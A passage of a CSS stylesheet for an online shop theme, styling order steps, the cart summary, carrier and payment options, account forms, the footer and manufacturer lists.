        @media (min-width: 768px) {

          ul.step li.first span,

          ul.step li.first a {

            -moz-border-radius-topleft: 4px;

            -webkit-border-top-left-radius: 4px;

            border-top-left-radius: 4px;

            -moz-border-radius-bottomleft: 4px;

            -webkit-border-bottom-left-radius: 4px;

            border-bottom-left-radius: 4px; } }

    ul.step li.second span, ul.step li.second a {

      z-index: 4; }

    ul.step li.third span, ul.step li.third a {

      z-index: 3; }

    ul.step li.four span, ul.step li.four a {

      z-index: 2; }

    ul.step li.last span {

      z-index: 1; }

    @media (min-width: 768px) {

      ul.step li.last {

        -moz-border-radius-topright: 4px;

        -webkit-border-top-right-radius: 4px;

        border-top-right-radius: 4px;

        -moz-border-radius-bottomright: 4px;

        -webkit-border-bottom-right-radius: 4px;

        border-bottom-right-radius: 4px; }

        ul.step li.last span {

          -moz-border-radius-topright: 4px;

          -webkit-border-top-right-radius: 4px;

          border-top-right-radius: 4px;

          -moz-border-radius-bottomright: 4px;

          -webkit-border-bottom-right-radius: 4px;

          border-bottom-right-radius: 4px; } }

    ul.step li.step_current {

      font-weight: bold;

      background: #42b856;

      background-image: -webkit-gradient(linear, left 0%, left 100%, from(#42b856), to(#43ab54));

      background-image: -webkit-linear-gradient(top, #42b856, 0%, #43ab54, 100%);

      background-image: -moz-linear-gradient(top, #42b856 0%, #43ab54 100%);

      background-image: linear-gradient(to bottom, #42b856 0%, #43ab54 100%);

      background-repeat: repeat-x;

      filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FF42B856', endColorstr='#FF43AB54', GradientType=0);

      border-color: #399b49 #51ae5c #208931 #369946; }

      ul.step li.step_current span {

        color: #fff;

        text-shadow: 1px 1px #208931;

        border: 1px solid;

        border-color: #73ca77 #74c776 #74c175 #74c776;

        position: relative; }

        @media (min-width: 992px) {

          ul.step li.step_current span {

            padding-left: 38px; }

            ul.step li.step_current span:after {

              background: url(../img/order-step-a.png) right 0 no-repeat; } }

    ul.step li.step_current_end {

      font-weight: bold; }

    ul.step li.step_todo {

      background: #f7f7f7;

      background-image: -webkit-gradient(linear, left 0%, left 100%, from(#f7f7f7), to(#ededed));

      background-image: -webkit-linear-gradient(top, #f7f7f7, 0%, #ededed, 100%);

      background-image: -moz-linear-gradient(top, #f7f7f7 0%, #ededed 100%);

      background-image: linear-gradient(to bottom, #f7f7f7 0%, #ededed 100%);

      background-repeat: repeat-x;

      filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFF7F7F7', endColorstr='#FFEDEDED', GradientType=0); }

      ul.step li.step_todo span {

        display: block;

        border: 1px solid;

        border-color: #fff;

        color: #333;

        position: relative; }

        @media (min-width: 992px) {

          ul.step li.step_todo span {

            padding-left: 38px; }

            ul.step li.step_todo span:after {

              background: url(../img/order-step-current.png) right 0 no-repeat; } }

    ul.step li.step_done {

      border-color: #666666 #5f5f5f #292929 #5f5f5f;

      background: #727171;

      background-image: -webkit-gradient(linear, left 0%, left 100%, from(#727171), to(#666666));

      background-image: -webkit-linear-gradient(top, #727171, 0%, #666666, 100%);

      background-image: -moz-linear-gradient(top, #727171 0%, #666666 100%);

      background-image: linear-gradient(to bottom, #727171 0%, #666666 100%);

      background-repeat: repeat-x;

      filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FF727171', endColorstr='#FF666666', GradientType=0); }

      ul.step li.step_done a {

        color: #fff;

        text-shadow: 1px 1px rgba(0, 0, 0, 0.3);

        border: 1px solid;

        border-color: #8b8a8a; }

        @media (min-width: 992px) {

          ul.step li.step_done a {

            padding-left: 38px; }

            ul.step li.step_done a:after {

              background: url(../img/order-step-done.png) right 0 no-repeat; } }

    @media (min-width: 992px) {

      ul.step li.step_done.step_done_last a:after {

        background: url(../img/order-step-done-last.png) right 0 no-repeat; } }

    @media (min-width: 992px) {

      ul.step li#step_end span:after {

        display: none; } }

    ul.step li em {

      font-style: normal; }

      @media (min-width: 768px) and (max-width: 991px) {

        ul.step li em {

          display: none; } }



.rating {

  clear: both;

  display: block;

  margin: 2em;

  cursor: pointer; }



.rating:after {

  content: ".";

  display: block;

  height: 0;

  width: 0;

  clear: both;

  visibility: hidden; }



.cancel, .star {

  overflow: hidden;

  float: left;

  margin: 0 1px 0 0;

  width: 16px;

  height: 16px;

  cursor: pointer; }



.cancel, .cancel a {

  background: url(../../../modules/productcomments/img/delete.gif) no-repeat 0 -16px !important; }



.cancel a, .star a {

  display: block;

  width: 100%;

  height: 100%;

  background-position: 0 0; }



div.star_on a {

  background-position: 0 -16px; }



div.star_hover a,

div.star a:hover {

  background-position: 0 -32px; }



.pack_content {

  margin: 10px 0 10px 0; }



.confirmation {

  margin: 0 0 10px;

  padding: 10px;

  border: 1px solid #e6db55;

  font-size: 13px;

  background: none repeat scroll 0 0 lightyellow; }



#page .rte {

  background: transparent none repeat scroll 0 0; }

  #page .rte em {

    font-style: italic !important; }



.listcomment {

  list-style-type: none;

  margin: 0 0 20px 0 !important; }



.listcomment li {

  padding: 10px 0;

  border-bottom: 1px dotted #d6d4d4;

  color: #666666; }



.listcomment .titlecomment {

  display: block;

  font-weight: bold;

  font-size: 12px;

  color: #333; }



.listcomment .txtcomment {

  display: block;

  padding: 5px 0;

  color: #333; }



.header-container {

  background: #fff; }



.breadcrumb {

  display: inline-block;

  padding: 0 11px;

  font-size: 12px;

  line-height: 24px;

  min-height: 6px;

  -moz-border-radius: 3px;

  -webkit-border-radius: 3px;

  border-radius: 3px;

  overflow: hidden;

  margin-bottom: 16px;

  position: relative;

  z-index: 1; }

  .breadcrumb .navigation-pipe {

    width: 6px;

    display: inline-block;

    text-indent: -5000px; }

  .breadcrumb a {

    display: inline-block;

    padding: 0 18px;

    margin-left: -26px;

    position: relative;

    z-index: 2;

    color: #ba2135; }

    .breadcrumb a.home {

      font-size: 17px;

      color: #ba2135;

      width: 38px;

      text-align: center;

      padding: 0;

      margin: 0 0 0 -10px;

      -moz-border-radius-topleft: 3px;

      -webkit-border-top-left-radius: 3px;

      border-top-left-radius: 3px;

      -moz-border-radius-bottomleft: 3px;

      -webkit-border-bottom-left-radius: 3px;

      border-bottom-left-radius: 3px;

      z-index: 99;

      line-height: 22px;

      display: inline-block;

      height: 25px; }

      .breadcrumb a.home i {

        vertical-align: -1px; }

      .breadcrumb a.home:before {

        /*border: none;*/ }

    .breadcrumb a:after {

          display: inline-block;

    content: "\f105";

    position: absolute;

    right: -7px;

    color: #7c7c7c;

    font-family: FontAwesome;

    width: 18px;

    height: 18px; }

    .breadcrumb a:before {

      display: inline-block;

    content: ".";

    position: absolute;

    right: 5px;

    top: -2px;

    width: 18px;

    height: 18px;



    border-right: 1px solid #fff;

    border-radius: 2px;

    text-indent: -5000px;

    z-index: -1;

    -webkit-transform: rotate(30deg);

    -ms-transform: rotate(30deg);

    transform: rotate(30deg); }

    .breadcrumb a:hover {

      color: #777777; }



.ie8 .breadcrumb {

  min-height: 1px; }

  .ie8 .breadcrumb a:after {

    display: none; }

  .ie8 .breadcrumb .navigation-pipe {

    width: 20px; }



.footer-container {

   }

  @media (min-width: 768px) {

    .footer-container {

       } }

  .footer-container .container {

    padding-bottom: 100px; }

  .footer-container #footer {

    color: #777777; }

    .footer-container #footer .row {

      /*position: relative;*/ }

    .footer-container #footer ul.row {

      position: static; }

    .footer-container #footer .footer-block {

      margin-top: 25px; }

      @media (max-width: 767px) {

        .footer-container #footer .footer-block {

          margin-top: 20px; } }

    .footer-container #footer a {

      color: #777777; }

      .footer-container #footer a:hover {

        color: #fff; }

    .footer-container #footer h4 {

      font: 600 18px/22px "Open Sans", sans-serif;

      color: #fff;

      margin: 0 0 13px 0;

      cursor: pointer; }

      @media (max-width: 767px) {

        .footer-container #footer h4 {

          position: relative;

          margin-bottom: 0;

          padding-bottom: 13px; }

          .footer-container #footer h4:after {

            display: block;

            content: "\f055";

            font-family: "FontAwesome";

            position: absolute;

            right: 0;

            top: 1px; }

          .footer-container #footer h4.active:after {

            content: "\f056"; } }

      .footer-container #footer h4 a {

        color: #fff; }

    .footer-container #footer ul li {

      padding-bottom: 2px; }

      .footer-container #footer ul li a {

        font: 500 13px ProximaLight;

        color: #fff; }

    .footer-container #footer #block_contact_infos {

      border-left: 1px solid #515151; }

      @media (max-width: 767px) {

        .footer-container #footer #block_contact_infos {

          border: none; } }

      .footer-container #footer #block_contact_infos > div {

        padding: 0 0 0 5px; }

        @media (max-width: 767px) {

          .footer-container #footer #block_contact_infos > div {

            padding-left: 0; } }

        .footer-container #footer #block_contact_infos > div ul li {

          padding: 0 0 7px 4px;

          overflow: hidden; }

          .footer-container #footer #block_contact_infos > div ul li > span,

          .footer-container #footer #block_contact_infos > div ul li > span a {

            color: #fff;

            font-weight: normal; }

          .footer-container #footer #block_contact_infos > div ul li i {

            font-size: 25px;

            width: 32px;

            text-align: center;

            padding-right: 12px;

            float: left;

            color: #908f8f; }

    .footer-container #footer .blockcategories_footer {

      clear: left; }

    .footer-container #footer #social_block {

      float: left;

      width: 50%;

      padding: 22px 15px 0 15px; }

      @media (max-width: 767px) {

        .footer-container #footer #social_block {

          width: 100%;

          float: left;

          padding-top: 5px; } }

      .footer-container #footer #social_block ul {

            float: right;

            text-align: center;

            width: 167px; }

        @media (max-width: 767px) {

          .footer-container #footer #social_block ul {

            float: none; } }

        .footer-container #footer #social_block ul li {

              width: 30px;

              text-align: center;

              display: inline-block; }

          @media (min-width: 768px) and (max-width: 991px) {

            .footer-container #footer #social_block ul li {

              width: 30px; } }

          .footer-container #footer #social_block ul li a {

                display: inline-block;

                color: #ffffff;

                font-size: 25px; }

            @media (min-width: 768px) and (max-width: 991px) {

              .footer-container #footer #social_block ul li a {

                font-size: 20px; } }

            .footer-container #footer #social_block ul li a span {

              display: none; }

            .footer-container #footer #social_block ul li a:before {

              display: inline-block;

              font-family: "FontAwesome";

              vertical-align: -5px;

              font-weight: normal;

              -webkit-font-smoothing: antialiased;

              -moz-osx-font-smoothing: grayscale; }

            .footer-container #footer #social_block ul li a:hover {

              color: #fff; }

          .footer-container #footer #social_block ul li.facebook a:before {

            content: "\f230"; }

          .footer-container #footer #social_block ul li.twitter a:before {

            content: "\f081"; }

          .footer-container #footer #social_block ul li.rss a:before {

            content: "\f09e"; }

          .footer-container #footer #social_block ul li.youtube a:before {

            content: "\f167"; }

          .footer-container #footer #social_block ul li.google-plus a:before {

            content: "\f0d4"; }

          .footer-container #footer #social_block ul li.pinterest a:before {

            content: "\f0d2"; }

          .footer-container #footer #social_block ul li.vimeo a:before {

            content: "\f194"; }

          .footer-container #footer #social_block ul li.instagram a:before {

            content: "\f16d"; }

      .footer-container #footer #social_block h4 {

        float: right;

        margin-bottom: 0;

        font-size: 21px;

        line-height: 25px;

        text-transform: none;

        padding: 0 10px 0 0; }

        @media (max-width: 767px) {

          .footer-container #footer #social_block h4 {

            display: none;

            text-align: center; } }

    .footer-container #footer .bottom-footer {

        position: absolute;

        bottom: 0px;

        left: 0px;

        width: 100%;

        background: #4d4d4d;

        padding: 10px 35px; }

      .footer-container #footer .bottom-footer div {

        width: 100%; }

    .footer-container #footer .bottom-footer a {

    font: 500 13px ProximaLight;

    color: #fff;

}



#reinsurance_block {

  clear: both !important; }



#short_description_content ul,

#short_description_content ol,

#short_description_content dl,

#tinymce ul,

#tinymce ol,

#tinymce dl {

  margin-left: 20px; }



.rte ul {

  list-style-type: disc;

  padding-left: 15px; }



.rte ol {

  list-style-type: decimal;

  padding-left: 15px; }



.block_hidden_only_for_screen {

  display: none; }



.cart_navigation {

  margin: 0 0 20px; }

  .cart_navigation .button-medium {

    float: right;

    -moz-border-radius: 4px;

    -webkit-border-radius: 4px;

    border-radius: 4px;

    font-size: 20px;

    line-height: 24px; }

    .cart_navigation .button-medium span {

      -moz-border-radius: 4px;

      -webkit-border-radius: 4px;

      border-radius: 4px;

      padding: 11px 15px 10px 15px; }

      @media (max-width: 992px) {

        .cart_navigation .button-medium span {

          font-size: 16px; } }

    .cart_navigation .button-medium i.right {

      font-size: 25px;

      line-height: 25px;

      vertical-align: -4px;

      margin-left: 6px; }

  .cart_navigation .button-exclusive {

    border: none;

    background: none;

    padding: 0;

    font-size: 17px;

    font-weight: bold;

    color: #333;

    margin: 9px 0 0 0; }

    .cart_navigation .button-exclusive i {

      color: #777777;

      margin-right: 8px; }

    .cart_navigation .button-exclusive:hover, .cart_navigation .button-exclusive:focus, .cart_navigation .button-exclusive:active {

      color: #515151;

      -webkit-box-shadow: none;

      box-shadow: none; }

  @media (max-width: 480px) {

    .cart_navigation > span {

      display: block;

      width: 100%;

      padding-bottom: 15px; } }



.cart_last_product {

  display: none; }



.cart_quantity .cart_quantity_input {

  height: 27px;

  line-height: 27px;

  padding: 0;

  text-align: center;

  width: 57px; }



.cart_gift_quantity .cart_quantity_input {

  height: 27px;

  line-height: 27px;

  padding: 0;

  text-align: center;

  width: 57px; }



.table tbody > tr > td {

  vertical-align: middle; }

  .table tbody > tr > td.cart_quantity {

    padding: 41px 14px 25px;

    width: 70px; }

    .table tbody > tr > td.cart_quantity .cart_quantity_button {

      margin-top: 3px; }

      .table tbody > tr > td.cart_quantity .cart_quantity_button a {

        float: left;

        margin-right: 3px; }

        .table tbody > tr > td.cart_quantity .cart_quantity_button a + a {

          margin-right: 0; }

  .table tbody > tr > td.cart_delete, .table tbody > tr > td.price_discount_del {

    padding: 5px; }

.table tfoot > tr > td {

  vertical-align: middle; }



.cart_delete a.cart_quantity_delete,

a.price_discount_delete {

  font-size: 23px;

  color: #333; }

  .cart_delete a.cart_quantity_delete:hover,

  a.price_discount_delete:hover {

    color: silver; }



#cart_summary thead th {

  padding: 7px 8px 9px 8px; }

#cart_summary tbody td {

  padding: 7px 8px 9px 8px; }

  #cart_summary tbody td.cart_product {

    padding: 7px;

    width: 137px; }

    #cart_summary tbody td.cart_product img {

      border: 1px solid #d6d4d4; }

  #cart_summary tbody td.cart_unit .price span {

    display: inline-block; }

    #cart_summary tbody td.cart_unit .price span.price-percent-reduction {

      margin: 5px auto;

      display: inline-block; }

    #cart_summary tbody td.cart_unit .price span.old-price {

      text-decoration: line-through; }

  #cart_summary tbody td.cart_description small {

    display: block;

    padding: 5px 0 0 0; }

  #cart_summary tbody td.cart_avail {

    width: 1%; }

    #cart_summary tbody td.cart_avail span {

      white-space: nowrap; }

  #cart_summary tbody td.cart_delete {

    width: 1%; }

#cart_summary tfoot td.text-right, #cart_summary tfoot tbody td.cart_unit, #cart_summary tbody tfoot td.cart_unit, #cart_summary tfoot tbody td.cart_total, #cart_summary tbody tfoot td.cart_total {

  font-weight: bold;

  color: #333; }

#cart_summary tfoot td.price {

  text-align: right; }

#cart_summary tfoot td.total_price_container span {

  font: 600 18px/22px "Open Sans", sans-serif;

  color: #555454;

  text-transform: uppercase; }

#cart_summary tfoot td#total_price_container {

  font: 600 21px/25px "Open Sans", sans-serif;

  color: #333;

  background: #fff; }



#cart_summary .stock-management-on tbody td.cart_description {

  width: 480px; }



.cart_discount_price {

  text-align: right; }



.cart_discount_delete {

  text-align: center; }



@media (max-width: 767px) {

  #order-detail-content #cart_summary table, #order-detail-content #cart_summary thead, #order-detail-content #cart_summary tbody, #order-detail-content #cart_summary th, #order-detail-content #cart_summary td, #order-detail-content #cart_summary tr {

    display: block; }

  #order-detail-content #cart_summary thead tr {

    position: absolute;

    top: -9999px;

    left: -9999px; }

  #order-detail-content #cart_summary tr {

    border-bottom: 1px solid #cccccc;

    padding-bottom: 7px;

    overflow: hidden;

    position: relative; }

  #order-detail-content #cart_summary td {

    border: none;

    position: relative;

    float: left;

    white-space: normal;

    padding: 7px 20px 7px 20px; }

    #order-detail-content #cart_summary td.cart_product {

      text-align: left; }

    #order-detail-content #cart_summary td.cart_avail {

      display: none; }

    #order-detail-content #cart_summary td.cart_unit {

      width: 33%;

      text-align: right;

      min-height: 70px;

      clear: both; }

      #order-detail-content #cart_summary td.cart_unit .price {

        text-align: right; }

    #order-detail-content #cart_summary td.cart_quantity {

      width: 33%;

      min-height: 70px;

      border-left: 1px solid #cccccc;

      border-right: 1px solid #cccccc; }

      #order-detail-content #cart_summary td.cart_quantity div {

        display: block; }

      #order-detail-content #cart_summary td.cart_quantity > .form-control {

        display: inline; }

      #order-detail-content #cart_summary td.cart_quantity > .cart_quantity_button a {

        margin-right: 0px;

        float: none; }

    #order-detail-content #cart_summary td.cart_total {

      width: 33%;

      min-height: 70px;

      text-align: right; }

    #order-detail-content #cart_summary td.cart_delete {

      position: absolute;

      right: 20px;

      top: 7px; }

      #order-detail-content #cart_summary td.cart_delete:before {

        content: '' !important; }

    #order-detail-content #cart_summary td div {

      display: inline; }

  #order-detail-content #cart_summary td:before {

    content: attr(data-title);

    font-weight: bold;

    display: block; }

  #order-detail-content #cart_summary tfoot td {

    float: none;

    width: 100%; }

    #order-detail-content #cart_summary tfoot td:before {

      display: inline; }

  #order-detail-content #cart_summary tfoot tr .text-right, #order-detail-content #cart_summary tfoot tr tbody td.cart_unit, #order-detail-content #cart_summary tbody tfoot tr td.cart_unit, #order-detail-content #cart_summary tfoot tr tbody td.cart_total, #order-detail-content #cart_summary tbody tfoot tr td.cart_total, #order-detail-content #cart_summary tfoot tr .price {

    display: block;

    float: left;

    width: 50%; } }

@media (max-width: 768px) {

  #order-detail-content #cart_summary tbody td .price {

    text-align: center; }

  #order-detail-content #cart_summary tbody td.cart_description {

    width: 300px; } }

.cart_voucher {

  vertical-align: top !important; }

  .cart_voucher h4 {

    font: 600 18px/22px "Open Sans", sans-serif;

    color: #555454;

    text-transform: uppercase;

    padding: 7px 0 10px 0; }

  .cart_voucher .title-offers {

    color: #333;

    font-weight: bold;

    margin-bottom: 6px; }

  .cart_voucher fieldset {

    margin-bottom: 10px; }

    .cart_voucher fieldset #discount_name {

      float: left;

      width: 219px;

      margin-right: 11px; }

  .cart_voucher #display_cart_vouchers span {

    font-weight: bold;

    cursor: pointer;

    color: #777; }

    .cart_voucher #display_cart_vouchers span:hover {

      color: #515151; }



.enable-multishipping {

  margin: -13px 0 17px; }

  .enable-multishipping label {

    font-weight: normal; }



#HOOK_SHOPPING_CART #loyalty i {

  font-size: 26px;

  line-height: 26px;

  color: #cfcccc; }



#order_carrier {

  clear: both;

  margin-top: 20px;

  border: 1px solid #999999;

  background: #fff; }



.order_carrier_logo {

  max-width: 65px;

  max-height: 65px; }



#order_carrier .title_block {

  padding: 0 15px;

  height: 29px;

  font-weight: bold;

  line-height: 29px;

  color: #fff;

  font-weight: bold;

  text-transform: uppercase;

  background: url(../img/bg_table_th.png) repeat-x 0 -10px #999999; }



#order_carrier span {

  display: block;

  padding: 15px;

  font-weight: bold; }



.multishipping_close_container {

  text-align: center; }



table#cart_summary .gift-icon {

  color: white;

  background: #0088cc;

  display: inline;

  line-height: 20px;

  padding: 2px 5px;

  border-radius: 5px; }



#multishipping_mode_box {

  padding-top: 12px;

  padding-bottom: 19px; }

  #multishipping_mode_box .title {

    font-weight: bold;

    color: #333;

    margin-bottom: 15px; }

  #multishipping_mode_box .description_off {

    display: none; }

    #multishipping_mode_box .description_off div {

      margin-bottom: 10px; }

  #multishipping_mode_box .description_off a:hover,

  #multishipping_mode_box .description a:hover {

    background: #f3f3f3;

    border: 1px solid #cccccc; }



#multishipping_mode_box.on .description_off {

  display: block; }



.multishipping-cart .cart_address_delivery.form-control {

  width: 198px; }



#order .address_add.submit {

  margin-bottom: 20px; }



#ordermsg {

  margin-bottom: 30px; }



#id_address_invoice.form-control,

#id_address_delivery.form-control {

  width: 269px; }



.addresses .select label,

.addresses .selector,

.addresses .addresses .address_select {

  clear: both;

  float: left; }

.addresses .waitimage {

  display: none;

  float: left;

  width: 24px;

  height: 24px;

  background-image: url("../../../img/loader.gif");

  background-repeat: no-repeat;

  position: relative;

  bottom: -2px;

  left: 10px; }

.addresses .checkbox.addressesAreEquals {

  clear: both;

  float: left;

  margin: 15px 0 25px 0; }



#order .delivery_option > div,

#order-opc .delivery_option > div {

  display: block;

  margin-bottom: 20px;

  font-weight: normal; }

  #order .delivery_option > div > table,

  #order-opc .delivery_option > div > table {

    background: #fff;

    margin-bottom: 0; }

    #order .delivery_option > div > table.resume,

    #order-opc .delivery_option > div > table.resume {

      height: 53px; }

      #order .delivery_option > div > table.resume.delivery_option_carrier,

      #order-opc .delivery_option > div > table.resume.delivery_option_carrier {

        margin-top: 10px;

        width: 100%;

        border: 1px solid #d6d4d4;

        font-weight: bold; }

        #order .delivery_option > div > table.resume.delivery_option_carrier td,

        #order-opc .delivery_option > div > table.resume.delivery_option_carrier td {

          padding: 8px 11px 7px 11px; }

          #order .delivery_option > div > table.resume.delivery_option_carrier td i,

          #order-opc .delivery_option > div > table.resume.delivery_option_carrier td i {

            font-size: 20px;

            margin-right: 7px;

            vertical-align: -2px; }

      #order .delivery_option > div > table.resume td.delivery_option_radio,

      #order-opc .delivery_option > div > table.resume td.delivery_option_radio {

        width: 54px;

        padding-left: 0;

        padding-right: 0;

        text-align: center; }

      #order .delivery_option > div > table.resume td.delivery_option_logo,

      #order-opc .delivery_option > div > table.resume td.delivery_option_logo {

        width: 97px;

        padding-left: 21px; }

      #order .delivery_option > div > table.resume td.delivery_option_price,

      #order-opc .delivery_option > div > table.resume td.delivery_option_price {

        width: 162px; }



.order_carrier_content {

  line-height: normal;

  padding-bottom: 16px; }

  .order_carrier_content .carrier_title {

    font-weight: bold;

    color: #333; }

  .order_carrier_content .checkbox input {

    margin-top: 2px; }

  .order_carrier_content .delivery_options_address .carrier_title {

    margin-bottom: 17px; }

  .order_carrier_content + div {

    padding-bottom: 15px; }



#carrierTable {

  border: 1px solid #999999;

  border-bottom: none;

  background: #fff; }



#carrierTable tbody {

  border-bottom: 1px solid #999999; }



#carrierTable th {

  padding: 0 15px;

  height: 29px;

  font-weight: bold;

  line-height: 29px;

  color: #fff;

  text-transform: uppercase;

  background: url(../img/bg_table_th.png) repeat-x 0 -10px #999999; }



#carrierTable td {

  padding: 15px;

  font-weight: bold;

  border-right: 1px solid #e9e9e9; }



#carrierTable td.carrier_price {

  border: none; }



p.checkbox.gift {

  margin-bottom: 10px; }



#gift_div {

  display: none;

  margin-top: 5px;

  margin-bottom: 10px; }



a.iframe {

  color: #333;

  text-decoration: underline; }

  a.iframe:hover {

    text-decoration: none; }



p.payment_module {

  margin-bottom: 10px; }

  p.payment_module a {

    display: block;

    border: 1px solid #d6d4d4;

    -moz-border-radius: 4px;

    -webkit-border-radius: 4px;

    border-radius: 4px;

    font-size: 17px;

    line-height: 23px;

    color: #333;

    font-weight: bold;

    padding: 33px 40px 34px 99px;

    letter-spacing: -1px;

    position: relative; }

    p.payment_module a.bankwire {

      background: url(../img/bankwire.png) 15px 12px no-repeat #fbfbfb; padding-left: 100px;}

    p.payment_module a.cheque {

      background: url(../img/cheque.png) 15px 15px no-repeat #fbfbfb; padding-left: 100px;}

    p.payment_module a.cash {

      background: url(../img/cash.png) 15px 15px no-repeat #fbfbfb; padding-left: 100px;}

    p.payment_module a.cheque:after, p.payment_module a.bankwire:after, p.payment_module a.cash:after {

      display: block;

      content: "\f054";

      position: absolute;

      right: 15px;

      margin-top: -11px;

      top: 50%;

      font-family: "FontAwesome";

      font-size: 25px;

      height: 22px;

      width: 14px;

      color: #777; }

    p.payment_module a:hover {

      background-color: #f6f6f6; }

    p.payment_module a span {

      font-weight: bold;

      color: #777; }



.payment_module.box {

  margin-top: 20px; }



p.cheque-indent {

  margin-bottom: 9px; }



.cheque-box .form-group {

  margin-bottom: 0px; }

  .cheque-box .form-group .form-control {

    width: 269px; }



.order-confirmation.box {

  line-height: 29px; }

  .order-confirmation.box a {

    text-decoration: underline; }

    .order-confirmation.box a:hover {

      text-decoration: none; }



.delivery_option_carrier td {

  width: 200px; }



.delivery_option_carrier td + td {

  width: 280px; }



.delivery_option_carrier td + td + td {

  width: 200px; }



.delivery_option_carrier tr td {

  padding: 5px; }



.delivery_option_carrier.selected {

  display: table; }



.not-displayable {

  display: none; }



#address .box,

#identity .box,

#account-creation_form .box,

#new_account_form .box,

#opc_account_form .box,

#authentication .box {

  padding-bottom: 20px;

  line-height: 20px; }

#address p.required,

#identity p.required,

#account-creation_form p.required,

#new_account_form p.required,

#opc_account_form p.required,

#authentication p.required {

  color: #f13340;

  margin: 9px 0 16px 0; }

#address p.inline-infos,

#identity p.inline-infos,

#account-creation_form p.inline-infos,

#new_account_form p.inline-infos,

#opc_account_form p.inline-infos,

#authentication p.inline-infos {

  color: red; }

#address .form-group,

#identity .form-group,

#account-creation_form .form-group,

#new_account_form .form-group,

#opc_account_form .form-group,

#authentication .form-group {

  margin-bottom: 4px; }

  #address .form-group .form-control,

  #identity .form-group .form-control,

  #account-creation_form .form-group .form-control,

  #new_account_form .form-group .form-control,

  #opc_account_form .form-group .form-control,

  #authentication .form-group .form-control {

    max-width: 271px; }

    #address .form-group .form-control#adress_alias,

    #identity .form-group .form-control#adress_alias,

    #account-creation_form .form-group .form-control#adress_alias,

    #new_account_form .form-group .form-control#adress_alias,

    #opc_account_form .form-group .form-control#adress_alias,

    #authentication .form-group .form-control#adress_alias {

      margin-bottom: 20px; }

  @media (min-width: 1200px) {

    #address .form-group.phone-number,

    #identity .form-group.phone-number,

    #account-creation_form .form-group.phone-number,

    #new_account_form .form-group.phone-number,

    #opc_account_form .form-group.phone-number,

    #authentication .form-group.phone-number {

      float: left;

      width: 270px;

      margin-right: 13px; } }

  @media (min-width: 1200px) {

    #address .form-group.phone-number + p,

    #identity .form-group.phone-number + p,

    #account-creation_form .form-group.phone-number + p,

    #new_account_form .form-group.phone-number + p,

    #opc_account_form .form-group.phone-number + p,

    #authentication .form-group.phone-number + p {

      padding: 23px 0 0 0px;

      margin-bottom: 0; } }

#address .gender-line,

#identity .gender-line,

#account-creation_form .gender-line,

#new_account_form .gender-line,

#opc_account_form .gender-line,

#authentication .gender-line {

  margin-bottom: 4px;

  padding-top: 4px; }

  #address .gender-line > label,

  #identity .gender-line > label,

  #account-creation_form .gender-line > label,

  #new_account_form .gender-line > label,

  #opc_account_form .gender-line > label,

  #authentication .gender-line > label {

    margin-right: 10px;

    margin-bottom: 0; }

  #address .gender-line .radio-inline label,

  #identity .gender-line .radio-inline label,

  #account-creation_form .gender-line .radio-inline label,

  #new_account_form .gender-line .radio-inline label,

  #opc_account_form .gender-line .radio-inline label,

  #authentication .gender-line .radio-inline label {

    font-weight: normal;

    color: #777777; }



#identity #center_column form.std .row,

#authentication #center_column form.std .row,

#order-opc #center_column form.std .row {

  margin-left: -5px;

  margin-right: -5px; }

  #identity #center_column form.std .row .col-xs-4,

  #authentication #center_column form.std .row .col-xs-4,

  #order-opc #center_column form.std .row .col-xs-4 {

    padding-left: 5px;

    padding-right: 5px;

    max-width: 94px; }

    #identity #center_column form.std .row .col-xs-4 .form-control,

    #authentication #center_column form.std .row .col-xs-4 .form-control,

    #order-opc #center_column form.std .row .col-xs-4 .form-control {

      max-width: 84px; }

#identity #center_column .footer_links,

#authentication #center_column .footer_links,

#order-opc #center_column .footer_links {

  border: none;

  padding-top: 0; }



#new_account_form .box {

  line-height: 20px; }

  #new_account_form .box .date-select {

    padding-bottom: 10px; }

  #new_account_form .box .top-indent {

    padding-top: 10px; }

  #new_account_form .box .customerprivacy {

    padding-top: 15px; }



#authentication fieldset.account_creation {

  margin-bottom: 20px; }



#password {

  padding-top: 0;

  border: none; }

  #password .box p {

    margin-bottom: 9px; }

  #password .box .form-group {

    margin-bottom: 20px; }

    #password .box .form-group .form-control {

      width: 263px; }



#instant_search_results a.close {

  font-size: 13px;

  font-weight: 600;

  opacity: 1;

  line-height: inherit;

  text-transform: none;

  font-family: Arial, Helvetica, sans-serif; }

  #instant_search_results a.close:hover {

    color: #515151; }



#manufacturers_list h3,

#suppliers_list h3 {

  font-size: 17px;

  line-height: 23px; }

#manufacturers_list .description,

#suppliers_list .description {

  line-height: 18px; }

#manufacturers_list .product-counter a,

#suppliers_list .product-counter a {

  font-weight: bold;

  color: #333; }

  #manufacturers_list .product-counter a:hover,

  #suppliers_list .product-counter a:hover {

    color: #515151; }

#manufacturers_list.list li .mansup-container,

#suppliers_list.list li .mansup-container {

  border-top: 1px solid #d6d4d4;

  padding: 31px 0 30px 0; }

  @media (max-width: 767px) {

    #manufacturers_list.list li .mansup-container,

    #suppliers_list.list li .mansup-container {

      text-align: center; } }

#manufacturers_list.list li:first-child .mansup-container,

#suppliers_list.list li:first-child .mansup-container {

  border-top: 0; }

#manufacturers_list.list li .left-side,

#suppliers_list.list li .left-side {

  text-align: center; }

#manufacturers_list.list li h3,

#suppliers_list.list li h3 {

  margin-top: -5px;

  padding-bottom: 8px; }

#manufacturers_list.list li .middle-side,

#suppliers_list.list li .middle-side {

  padding-left: 0; }

  @media (max-width: 767px) {

    #manufacturers_list.list li .middle-side,

    #suppliers_list.list li .middle-side {

      padding-right: 15px;

      padding-left: 15px; } }

#manufacturers_list.list li .right-side-content,

#suppliers_list.list li .right-side-content {

  border-left: 1px solid #d6d4d4;

  padding: 0 0 32px 31px;

  min-height: 108px; }

  @media (max-width: 767px) {

    #manufacturers_list.list li .right-side-content,

    #suppliers_list.list li .right-side-content {

      min-height: 1px;

      padding: 0;

      border: none; } }

  #manufacturers_list.list li .right-side-content .product-counter,

  #suppliers_list.list li .right-side-content .product-counter {

    position: relative;

    top: -6px;

    margin-bottom: 12px; }

    @media (max-width: 767px) {

      #manufacturers_list.list li .right-side-content .product-counter,

      #suppliers_list.list li .right-side-content .product-counter {

        top: 0; } }

#manufacturers_list.grid li,

#suppliers_list.grid li {

  text-align: center; }

  #manufacturers_list.grid li .product-container,

  #suppliers_list.grid li .product-container {

    padding-top: 40px;

    padding-bottom: 20px;

    border-bottom: 1px solid #d6d4d4; }

    #manufacturers_list.grid li .product-container .left-side,

